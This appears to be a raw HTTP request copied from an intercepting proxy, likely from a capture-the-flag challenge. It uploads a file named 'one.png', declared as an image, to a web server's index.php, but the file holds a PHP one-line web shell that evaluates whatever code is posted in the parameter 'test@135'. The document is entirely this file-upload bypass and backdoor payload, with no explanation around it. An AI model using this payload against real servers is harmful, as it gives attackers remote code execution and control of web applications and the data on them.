 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 220.249.52.133:47841
Content-Length: 217
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://220.249.52.133:47841
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMdDLO6HU58QMHN8x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://220.249.52.133:47841/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundaryMdDLO6HU58QMHN8x
Content-Disposition: form-data; name="upfile"; filename="one.png"
Content-Type: image/png
<?php @eval($_POST['test@135']) ?>
------WebKitFormBoundaryMdDLO6HU58QMHN8x--